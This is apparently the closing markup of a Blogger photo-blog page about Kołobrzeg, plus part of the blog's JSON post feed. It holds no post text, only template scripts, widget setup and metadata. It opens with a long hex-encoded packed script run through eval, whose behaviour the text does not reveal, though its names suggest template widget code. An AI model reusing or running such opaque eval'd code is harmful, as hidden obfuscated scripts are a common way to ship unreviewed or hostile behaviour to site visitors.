\x35\x37\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x36\x30\x7c\x37\x62\x7c\x37\x76\x7c\x37\x6c\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x48\x7c\x37\x78\x7c\x37\x41\x7c\x35\x39\x7c\x37\x70\x7c\x36\x5a\x7c\x36\x42\x7c\x37\x39\x7c\x37\x37\x7c\x34\x65\x7c\x36\x33\x7c\x36\x58\x7c\x36\x79\x7c\x36\x31\x7c\x36\x78\x7c\x36\x77\x7c\x36\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x34\x7c\x36\x76\x7c\x36\x75\x7c\x36\x37\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x6f\x7c\x36\x65\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x59\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x7a\x7c\x36\x70\x7c\x36\x41\x7c\x36\x4e\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4d\x7c\x36\x43\x7c\x36\x4c\x7c\x35\x31\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x77\x7c\x37\x71\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x37\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x38\x7c\x78\x32\x31\x7c\x78\x34\x43\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x66\x7c\x78\x32\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x65\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x36\x7c\x66\x6f\x72\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x65\x6c\x73\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x63\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x63\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x35\x7c\x78\x34\x36\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x30\x7c\x78\x34\x46\x7c\x78\x33\x36\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x39\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x61\x7c\x31\x30\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x61\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x62\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x36\x38\x65\x36\x7c\x32\x35\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x35\x30\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x64\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x32\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x45\x7c\x78\x33\x34\x7c\x65\x76\x61\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x32\x7c\x78\x32\x38\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x35\x46\x7c\x78\x32\x43\x7c\x31\x31\x30\x7c\x31\x32\x33\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x31\x31\x7c\x31\x31\x39\x7c\x31\x31\x33\x7c\x31\x31\x37\x7c\x78\x32\x37\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x39\x30\x7c\x78\x34\x42\x7c\x33\x30\x30\x30\x7c\x31\x30\x39\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x30\x36\x7c\x78\x35\x37\x7c\x31\x30\x32\x7c\x78\x34\x41\x7c\x38\x32\x7c\x39\x31\x7c\x78\x35\x32\x7c\x39\x32\x7c\x39\x34\x7c\x67\x69\x7c\x5f\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x35\x7c\x31\x30\x30\x7c\x78\x33\x39\x7c\x31\x32\x34\x7c\x78\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x79\x70\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x37\x7c\x75\x72\x6c\x7c\x38\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x38\x36\x7c\x31\x30\x33\x7c\x38\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x62\x7c\x78\x33\x38\x7c\x31\x30\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x38\x7c\x39\x39\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x78\x34\x45\x7c\x38\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x65\x7c\x38\x31\x7c\x78\x34\x35\x7c\x38\x33\x7c\x38\x34\x7c\x39\x33\x7c\x38\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x36\x7c\x38\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_3UdBYE);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj33FEafvz0Q3x7rWHbZz2CAHk7Z73KPIQBeQcHGUfhh-1QFXXsFMlZkzEFeROFtNfYnDIdtKMgAJH1G68oBRqJwB__f4yaZ5Sgu7F2txaGkzxSNlEMsiTLtXnNJYWTEyotWkxHQahsDpla/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IaPNGZnAODfXefL3qAzMDONqSLQ:1769035084009';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1641890536205926726','//klarascottage.blogspot.com/2019/11/las-kolobrzeski.html','1641890536205926726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1641890536205926726', 'title': '                 Klara\x27s Cottage ', 'url': 'https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html', 'canonicalUrl': 'http://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html', 'homepageUrl': 'https://klarascottage.blogspot.com/', 'searchUrl': 'https://klarascottage.blogspot.com/search', 'canonicalHomepageUrl': 'http://klarascottage.blogspot.com/', 'blogspotFaviconUrl': 'https://klarascottage.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-116667757-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - RSS\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1641890536205926726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/7704390195579333326/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7704390195579333326', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/s72-c/DSC_7987.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/s640/DSC_7987.JPG', 'pageName': 'In the forest', 'pageTitle': '                 Klara\x27s Cottage : In the forest'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'In the forest', 'description': '...         Linked to:   Natur Donnerstag   My Corner of the World   Thankful Thursday    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/s640/DSC_7987.JPG', 'url': 'https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7704390195579333326}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Slider Widget', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Instagram Widget', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'Footer Widget (A)', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 4}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (c)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (c)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (c)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (c)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'Footer Widget (c)', document.getElementById('Translate1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://klarascottage.blogspot.com/feeds/posts/default/-/Places?alt=json-in-script&max-results=3&callback=jQuery1110016785336415422103_1769035084590&_=1769035084591
body_size: 5858
content:
// API callback
jQuery1110016785336415422103_1769035084590({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726"},"updated":{"$t":"2026-01-20T12:22:00.515+01:00"},"category":[{"term":"Kołobrzeg"},{"term":"Fun with Foto"},{"term":"nature"},{"term":"Places"},{"term":"the Baltic Sea"},{"term":"B\u0026W"},{"term":"Poland"},{"term":"Countries"},{"term":"events"},{"term":"Więcej Zdjęć"},{"term":"Treasures"},{"term":"Ekopark Wschodni"},{"term":"county"},{"term":"Parks"},{"term":"Greece"},{"term":"Powiat"},{"term":"_Polska"},{"term":"Dobrzyca"},{"term":"Notatki z Podróży"},{"term":"Rhodes"},{"term":"United Kingdom"},{"term":"France"},{"term":"Dobrzyca Hortulus"},{"term":"Dźwirzyno"},{"term":"Marina Solna"},{"term":"Symi"},{"term":"Paris"},{"term":"Ustronie Morskie"},{"term":"Rhodes Town"},{"term":"At Home"},{"term":"London"},{"term":"Ustka"},{"term":"By the River Parsęta"},{"term":"Charzyno"},{"term":"Cambridge"},{"term":"_Grecja"},{"term":"Grzybowo"},{"term":"Kamień Pomorski"},{"term":"Korzystno"},{"term":"_Dobrzyca Hortulus"},{"term":"Cmentarz"},{"term":"Gdańsk"},{"term":"Symi Town"},{"term":"gardens"},{"term":"Bagicz"},{"term":"_Wrocław"},{"term":"Helios 44M-4"},{"term":"_Dźwirzyno"},{"term":"_Kołobrzeg"},{"term":"_Poland"},{"term":"Koszalin"},{"term":"_Rodos"},{"term":"Beauvais"},{"term":"Ialyssos"},{"term":"Niechorze"},{"term":"Panormitis"},{"term":"Przećmino"},{"term":"Rogowo"},{"term":"Szczecin"},{"term":"_Anglia"},{"term":"Gdynia"},{"term":"Wrocław"},{"term":"_Ustka"},{"term":"Wapnica"},{"term":"Parnowo"},{"term":"Szczecinek"},{"term":"The Cathedral"},{"term":"Trasy Rowerowe"},{"term":"Crete"},{"term":"Polska"},{"term":"_Cambridge"},{"term":"_Kreta"},{"term":"_Londyn"},{"term":"_Wapnica Jezioro Turkusowe"},{"term":"Bogucino"},{"term":"Filerimos"},{"term":"Gościno"},{"term":"Rewal"},{"term":"_Symi"},{"term":"Berlin"},{"term":"Germany"},{"term":"Gąski"},{"term":"Mrzeżyno"},{"term":"Niekanin"},{"term":"Sianożęty"},{"term":"Sonnar 3.5\/135"},{"term":"Stary Borek"},{"term":"Zdjęcia"},{"term":"_Koszalin"},{"term":"_Niechorze"},{"term":"_Parnowo"},{"term":"Budzistowo"},{"term":"Gąskowo"},{"term":"Jezioro Turkusowe"},{"term":"Kettering"},{"term":"Kądzielno"},{"term":"Link-ups"},{"term":"Podczele"},{"term":"Zieleniewo"},{"term":"_Francja"},{"term":"_Gąski"},{"term":"_Kamień Pomorski"},{"term":"_Paryż"},{"term":"_Rewal"},{"term":"_Rogowo"},{"term":"_Szczecinek"},{"term":"_Ustronie Morskie"}],"title":{"type":"text","$t":"                 Klara's Cottage "},"subtitle":{"type":"html","$t":"         Former name of this blog: kolobrzegcountyphoto.blogspot.com;      \n         Photos from Kołobrzeg, county and my trips beyond;\n                                   Thanks for visiting, xoxo      \n                  "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/-\/Places?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/search\/label\/Places"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/-\/Places\/-\/Places?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Klara 